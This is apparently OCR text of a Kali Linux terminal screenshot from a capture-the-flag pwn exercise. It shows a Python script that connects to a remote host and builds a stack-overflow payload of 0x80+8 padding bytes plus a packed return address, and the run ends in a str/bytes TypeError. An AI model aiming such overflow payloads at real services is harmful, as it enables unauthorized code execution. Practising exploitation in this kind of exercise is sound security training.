 文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 59471: Done
Traceback (most recent call last):
  File "/home/kali/Desktop/a.py", line 6, in <module>
    payload = 'a'*(0x80 + 8) + p64(0x00400596)
TypeError: can only concatenate str (not "bytes") to str
[*] Closed connection to 111.200.241.244 port 59471
文件系统
┌──(kali㉿kali)-[~/Desktop]
└─$
主文件夹